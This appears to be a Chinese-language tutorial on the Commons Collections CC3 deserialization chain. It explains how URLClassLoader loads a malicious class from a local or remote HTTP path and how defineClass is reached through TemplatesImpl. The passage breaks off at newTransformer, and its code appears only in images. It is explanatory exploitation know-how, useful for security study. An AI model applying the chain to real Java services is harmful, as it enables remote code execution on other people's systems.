前言
CC1和CC2都是通过反序列化自动执行了object()方法最终导致了InvokerTransformer.transform(Method.invoke())的命令执行,那有没有一种可能,不通过InvokerTransformer.transform(Method.invoke())来进行命令执行?CC3给出了答案,CC3是通过JAVA的动态类加载机制来自动执行恶意类代码。
环境配置
JAVA动态类加载
利用URLClassLoader加载class文件
Java的ClassLoader来用来加载字节码文件最基础的方法,ClassLoader 是什么呢?它就是一个“加载器”,告诉Java虚拟机如何加载这个类。Java默认的 ClassLoader 就是根据类名来加载类,这个类名是类完整路径,如java.lang.Runtime。
URLClassLoader 继承了ClassLoader也就是说URLClassLoader把ClassLoader扩展了一下,所以可以理解成URLClassLoader功能要多点。URLClassLoader 实际上是我们平时默认使用的 AppClassLoader 的父类,所以,我们解释 URLClassLoader 的工作过程实际上就是在解释默认的Java类加载器的工作流程。
正常情况下,Java会根据配置项 sun.boot.class.path 和java.class.path中列举到的基础路径(这些路径是经过处理后的 java.net.URL 类)来寻找.class文件来加载,而这个基础路径有分为三种情况:
URL未以斜杠 / 结尾,则认为是一个JAR文件,使用 JarLoader 来寻找类,即为在Jar包中寻 找.class文件。
URL以斜杠 / 结尾,且协议名是 file ,则使用 FileLoader 来寻找类,即为在本地文件系统中寻 找.class文件 。
URL以斜杠 / 结尾,且协议名不是 file ,则使用最基础的 Loader 来寻找类 我们正常开发的时候通常遇到的是前两者,那什么时候才会出现使用 Loader 寻找类的情况呢?当然是 非 file 协议的情况下,最常见的就是 http 协议。我们可以使用HTTP协议来测试一下,看Java是否能从远程HTTP服务器上加载.class文件。
http远程加载:
我们编译一个恶意类,放在 http://localhost/Test.class
(把编译好的class文件单独拿出来,放在另外一个目录,进入这个目录,利用python启动http服务就行python -m http.server 80)

成功请求到我们的 /Test.class 文件,并执行了文件里的字节码。 所以,作为攻击者,如果我们能够控制目标 ClassLoader的基础路径为一个http服务器,则可以利 用远程加载的方式执行任意代码了。

file本地加载:

我们编译Test类,放在”C:\Users\Desktop” ,也是执行了文件里的字节码。他是则使用 FileLoader 来寻找类,即为在本地文件系统中寻 找.class文件 。
利用ClassLoader#defineClass直接加载字节码
前面我们认识到了如何利用URLClassLoader加载远程class文件,也就是字节码。其实,不管是加 载远程class文件,还是本地的class或jar文件,Java都经历的是下面这三个方法调用:

- 其中:
loadClass 的作用是从已加载的类缓存、父加载器等位置寻找类(这里实际上是双亲委派机 制),在前面没有找到的情况下,执行 findClass 。
findClass 的作用是根据基础URL指定的方式来加载类的字节码,可能会在 本地文件系统、jar包或远程http服务器上读取字节码,然后交给 defineClass。defineClass 的作用是处理前面传入的字节码,将其处理成真正的Java类 。
所以可见,真正核心的部分其实是 defineClass ,他决定了如何将一段字节流转变成一个Java类,Java 默认的 ClassLoader#defineClass 是一个native方法,逻辑在JVM的C语言代码中。
注意一点,在 defineClass 被调用的时候,类对象是不会被初始化的,只有这个对象显式地调用其构造函数,初始化代码才能被执行。而且,即使我们将初始化代码放在类的static块中,在 defineClass 时也无法被直接调用到。所以,如果我们要使用 defineClass 在目标机器上执行任意代码,需要想办法调用构造函数。
(不进行初始化)

(初始化)

这里,因为系统的 ClassLoader#defineClass 是一个保护属性,所以我们无法直接在外部访问,不得不使用反射的形式来调用。 在实际场景中,因为defineClass方法作用域是不开放的,所以攻击者很少能直接利用到它,但它却是我们常用的一个攻击链 TemplatesImpl 的基石。
TemplatesImpl 解析
我们知道defineClass()可以直接加载字节码,那我们可以像之前找CC链一样,反过去找谁调用了defineClass(),找到了com.sun.org.apache.xalan.internal.xsltc.trax下的TemplatesImpl.TransletCLassLoader.defineClass()
JAVA中没有访问权限修饰词的是default类型,它可以访问在同一个包中的其他类的成员。


看哪调用了 defineClass,看到还是同类TemplatesImpl.defineTransletClasses()调用了defineClass 但还是private,又找哪里调用了defineTransletClasses ()。

找到了 TemplatesImpl.getTransletInstance(),正好newInstance(),但是还是 private。
最终找到了 TemplatesImpl.newTransformer()是public
